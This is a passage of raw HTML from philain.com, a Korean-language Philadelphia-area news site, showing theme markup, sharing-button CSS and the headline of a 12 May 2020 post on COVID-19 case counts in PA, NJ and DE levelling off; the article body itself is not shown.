        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://philain.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://philain.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in 필라 뉴스" class="entry-crumb" href="https://philain.com/category/phila-news/">필라 뉴스</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">5월 12일, PA, NJ, DE &#8216;하루 신규 확진자 증가 수&#8217; 이제 안정세로...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-13054" class="post-13054 post type-post status-publish format-standard has-post-thumbnail category-phila-news" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">5월 12일, PA, NJ, DE &#8216;하루 신규 확진자 증가 수&#8217; 이제 안정세로 접어든 듯..</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://philain.com/author/yunoh/">Philain</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-12T20:54:13-04:00" >05/12/2020</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fphilain.com%2Fcorona-5-12-20%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=5%EC%9B%94+12%EC%9D%BC%2C+PA%2C+NJ%2C+DE+%E2%80%98%ED%95%98%EB%A3%A8+%EC%8B%A0%EA%B7%9C+%ED%99%95%EC%A7%84%EC%9E%90+%EC%A6%9D%EA%B0%80+%EC%88%98%E2%80%99+%EC%9D%B4%EC%A0%9C+%EC%95%88%EC%A0%95%EC%84%B8%EB%A1%9C+%EC%A0%91%EC%96%B4%EB%93%A0+%EB%93%AF..&url=https%3A%2F%2Fphilain.com%2Fcorona-5-12-20%2F&via=%ED%95%84%EB%9D%BC%EC%9D%B8+%EF%BF%9C+%ED%95%84%EB%9D%BC%EC%A7%80%EC%97%AD+%ED%95%9C%EC%9D%B8%EC%83%9D%ED%99%9C%EC%A0%95%EB%B3%B4%EC%9D%80%ED%96%89+%28PA%2FNJ%2FDE%29" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network 